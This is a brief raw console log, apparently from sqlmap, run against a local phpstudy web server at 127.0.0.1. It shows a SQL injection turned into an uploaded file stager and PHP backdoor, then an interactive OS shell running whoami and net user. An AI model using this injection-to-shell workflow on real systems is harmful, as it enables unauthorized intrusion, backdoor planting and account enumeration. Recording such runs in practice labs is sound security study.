 please provide a comma separate list of absolute directory paths: D:\phpstudy_pro\WWW
[12:54:26] [WARNING] unable to automatically parse any web server path
[12:54:26] [INFO] trying to upload the file stager on 'D:/phpstudy_pro/WWW/' via LIMIT 'LINES TERMINATED BY' method
[12:54:26] [INFO] the file stager has been successfully uploaded on 'D:/phpstudy_pro/WWW/' - http://127.0.0.1:80/tmpuzmv
b.php
[12:54:27] [INFO] the backdoor has been successfully uploaded on 'D:/phpstudy_pro/WWW/' - http://127.0.0.1:80/tmpbblxs.p
hp
[12:54:27] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output: 'desktop-07qcfal\mamor'
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a]
[12:55:21] [WARNING] cannot properly display (some) Unicode characters inside your terminal ('cp936') environment. All u
nhandled occurrences will result in replacement with '?' character. Please, find proper character representation inside
corresponding output files
command standard output:
---
\DESKTOP-07QCFAL ????§??§